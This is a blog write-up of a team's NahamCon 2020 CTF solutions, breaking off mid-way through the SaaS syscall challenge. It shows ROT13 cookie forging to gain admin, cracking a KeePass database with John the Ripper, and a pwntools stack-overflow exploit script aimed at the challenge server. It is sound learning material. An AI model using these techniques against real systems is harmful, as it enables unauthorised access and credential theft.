![]()
Main CTF page: https://ctf.nahamcon.com/
CTFTime even page: https://ctftime.org/event/1067
Conference page: https://nahamcon.splashthat.com/
NahamCon 2020 was a conference and a CTF organized by Naham Sec, John Hammond, The Cyber Mentor and STÖK. The CTF was with no doubts one of the best I participated so far. I’d like to say thanks to all the admins, organizers and authors for this fantastic CTF. It was truly a great experience, the infrastructure was on point and the challenges as well. Top notch quality. The level was also very good, there were challenges for everybody ranging from beginner to advanced. Thank everybody involved in it for these ~30 hours, I enjoyed it and learned quite a few things, which is always the ultimate goal. Looking forward to the next instance :)

This time I participated along with Kashmir54. We finished in 205th-203rd position. We’re happy not only with the result, but also with the concepts and techniques we’ve learned in this CTF. Each CTF feels like we’re actually progressing, and that’s fantastic. Our knowledge is still at beginners level but we are slowly and steady getting stronger :)

The CTF had several categories. In this page you will find the writeups for some of the challenges we solved:
- Warmup:
- Read the rules, CLIsay, Metameme, Mr.Robot, UGCC, Easy Keesy and Pang.
- Binary Exploitation:
- Dangerous and SaaS.
- OSINT:
- Time Keeper, Finsta, New Years Resolution and Tron.
- Forensics:
- Microsooft and Volatile.
Warmup
Read The Rules

This challenge was very easy, hence the category warmup. The flag was hidden in the rules webpage’s source code.

Flag is: flag{we_hope_you_enjoy_the_game}
CLIsay

In this challenge we’re given a 64-bit ELF. Executing it requests for input. As always, the first thing to do with binaries is looking for hardcoded/static strings in them.
This time turns out the flag was split in 2, but still hardcoded in the binary.

Flag is: flag{Y0u_c4n_r3Ad_M1nd5}
Notice how I used rabin2 -zzz to get the strings of the binary. It is an alternative to the all-mighty strings.
Metameme

This time the downloaded file is a JPG image.

The image looks pretty normal at a first glance. As always, the next step it to inspect the metadata in case there is something useful. This time there was! The flag was the author’s name.

The flag is: flag{N0t_7h3_4cTuaL_Cr3At0r}
Mr. Robot

In this challenge we must inspect a webpage and see where the flag is hidden.

The frontpage has a mr.robot image that is some sort of rabbit hole. Nothing interesting can be found in it nor in the image.
Since the title is “Mr. Robot”, it’s worth checking robots.txt.

And indeed the flag was there :) The flag is: flag{welcome_to_robots.txt}
UGCC

This time we must go through a login panel.


The logic step here is to check the admin user. Looks like admin login has been disabled. Any other username doesn’t work either.
Inspecting the cookies of the site we spot that there is a cookie named user whose value, when trying to log in as abcd, is nopq. nopq is “abcd” ciphered with a caesar cipher with shift value 13, aka ROT13.

What we can do now is change the cookie’s value to nqzva, which is ROT13(admin).

The flag is: flag{H4cK_aLL_7H3_C0okI3s}
Easy Keesy

After downloading the file, we must use the file command in order to see what we’re dealing with.

The file is a Keepass database. It is, obviously, password-protected.
I’ll be using John the Ripper and, of course, rockyou :) https://bytesoverbombs.io/cracking-everything-with-john-the-ripper-d434f0f6dc1c
The first thing to do is converting the actual database into a hash understandable by John the Ripper. To do so, use the tools provided by john. In this case, keepass2john:
/usr/sbin/keepass2john easy_keesy > keepass_hash
After obtaining the hash, I launched John the Ripper with rockyou as wordlist.
In order to open the database, you must install kpcli (keepas command line interface) http://kpcli.sourceforge.net/
After installing kcpli, use the following command sequence:
kpcli
open eeasy_keesy (or the password db’s name)
ls
cd Root
show -f 0 or show -f flag

The flag is: flag{jtr_found_the_keys_to_kingdom}
Pang


The downloaded file has no extension. Once again, we use file to see its signature.

Its header corresponds to a PNG file. However, the file is corrupted.
Usually when the file is corrupted means it has some missplaced, corrupted or missing bytes. You can use tools like xxd or whatever hexeditor to inspect them.

Inspecting the file with xxd allows us to see the flag is actually embedded into it.
The flag is: flag{wham_bam_thank_you_for_the_flag_maam}
Binary Exploitation

Dangerous

In this case the downloaded file is an ELF-64 binary. At execution, the binary asks for input and simply returns it with some sort of sword.
Since we’re in the binary exploitation category, there is obviously reversing involved :)
I will be using cutter, radare2’s GUI. However, you can use the debugger you’re most comfortable with.

The first step, as always, when reversing a binary is to inspect its protections. We can see the binary has the NX bit activated. Additionally, it is stripped. That means, the binary contains no debugging info nor symbols info, making the reversing process a little bit harder but not impossible. More info about stripped binaries here.
Since the binary is stripped, initially we have no idea where functions are.

However, we can take a look at the static strings and see from where (cross reference) is What’s your name called.

It’s called from 0x401290. Since there is no PIE invovled, we know the .text section addresses remain unchanged.

We can see the binary calls read(stdin, buffer, 0x200) in order to get user input. The buffer is located at [rbp-0x210] and read reads up to 0x200 bytes (that is from rbp-0x210 up to rbp-0x10). So, apparently, no buffer overflow is possible.

Further inspecting the code, right below main there’s the function we’re interested in. At address 0x401312 starts a function that reads a file called flag.txt and prints it. That’s our objective. Since, again, there is no PIE, the address 0x401321 is pretty important to us and we must, somehow, hijack the binary’s execution flow and set the instruction pointer (RIP) to execute that code.

Upon closer inspection, right after printing “What’s your name, there is a call to strlen that’s, apparently, of no use.

However, the result of strlen (stored in register RAX) is added to rdx, which is the bass address of the buffer the user input will be stored in. That is, strlen modifies the address where the read() function will start writing our input. In other words, instead of writing from rbp-0x210, it starts writing at some higher address (e.g rbp-0x160). If we’re lucky enough, we’ll be able to overwrite the stack and the saved return address of main.
In order to see how much room do we have, we can debug the program and check the value of RAX after the addition.

After the addition, rax is 0x7ffc22934937 (this address will change everytime you execute the binary as long as ASLR is enabled, and it should always be). We can now get the difference with rbp so we can calculate the bytes we can read.
rbp is at 0x7ffc22934b20. Getting the offset is as simple as subtracting rbp - rax (0xb20 - 0x937) = 0x1e9. There is enough room space to overwrite the stack :).
Remember we write up to 0x200 input size and now we know our input is being written from rbp -0x1e9. Our payload now is fairly simple: 0x1e9 padding to reach rbp. 0x8 more padding to reach saved rip (or return address) and then the address of the function that reads flag.txt: 0x401312.
The script I used is the following one:
# RazviOverflow
# Python3
from pwn import *

#binary = process("./dangerous")
binary = remote("jh2i.com", 50011)

payload = b"A" * 0x1f1 + p64(0x401312)

print(binary.recv())
binary.sendline(payload)
print(binary.recvall())
I tested it locally creating a custom flag.txt and it worked. Then I run it remotely and got the flag :)

The flag is: flag{legend_of_zelda_overflow_of_time}

SaaS
Once again, another ELF-64 binary is downloaded. When we execute it asks about several register’s values.


Basically we can assume it allows us to define register’s values and then execute the corresponding syscall, defined by the rax register. However, assuming things is not the correct approach. So we reverse it :)
Reversing the binary reveals it does indeed call syscall and gives the registers the values we tell it to do so.

However, there is a call to blacklisted that checks if the value we give to rax is one of the following:
Os in this challenge we have to basically open a file (assuming there is a flag.txt in the server) using only syscalls. The idea is to:
- Use mmap to allocate a buffer.
- Use read from stdin to write into the buffer the file’s name.
- Use open to open the file (referencing the buffer).
- Use read to read from the file and store the result into the buffer.
- Use write to write to the standard output the contents of the buffer.
What I did is basically create a C code that performs all the actions and then reverse it in order to see what the syscalls look like.
// RazviOverflow

#include <stdio.h>
#include <sys/mman.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>

int main(){

  unsigned long address;
  uint fd;

  address = mmap(0, 4096, PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_SHARED, -1, 0);

  read(0, address, 8); // 0-> stdin. 8 for flag.txt and ommit \n or whatever

  fd = open(address, O_RDONLY);

  read(fd, address, 100);

